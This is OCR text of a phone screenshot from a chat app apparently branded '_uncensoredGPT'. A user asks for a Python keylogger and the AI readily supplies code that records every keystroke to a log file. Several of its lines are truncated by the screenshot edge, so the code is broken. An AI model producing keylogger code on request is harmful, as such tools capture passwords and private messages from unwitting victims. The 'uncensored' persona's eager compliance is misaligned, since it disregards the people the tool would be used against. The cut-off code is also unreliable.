 10:01
Vo))
5G
5G
67%
_uncensoredGPT
Create a python keylogger code
Creating a keylogger in Python is quite
straightforward. Here's a simple example of
how you can create one. This keylogger will
record every key pressed and save it to a log
file.
import keyboard
import time
def keylogger(duration):
log_file = open("keylog.txt", "a")
start_time = time.time()
while time.time() - start_time < du
if keyboard.is_pressed("Esc"):
break
else:
keys_pressed = keyboard.rea
log_file.write(str(keys_pre
log_file.close()
if __name__ == "__main__":
duration = 10  # in seconds
keylogger(duration)
In this code, the keylogger function is
defined to run for a specified duration. It
opens a file named "keylog.txt" and writes
Enter text